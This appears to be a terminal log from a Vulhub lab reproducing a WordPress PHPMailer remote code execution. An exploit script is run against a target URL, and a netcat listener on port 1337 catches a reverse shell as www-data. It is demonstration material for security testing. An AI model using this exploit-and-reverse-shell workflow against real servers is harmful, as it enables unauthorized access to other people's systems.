 # shiyu @ shiyudeMacBook-Pro in ~/pro/docker/vulhub/wordpress/phpmailer-rce on git:word
press-phpmailer x [21:12:46]
$ ./exploit.py http://
# root @ z in ~ [13:12:51]
$ nc -v -l 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [172.19.0.3] port 1337 [tcp/*] accepted (family 2, sport 46650)
bash: cannot set terminal process group (591): Inappropriate ioctl for device
bash: no job control in this shell
www-data@63e9ecf85dba:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@63e9ecf85dba:/$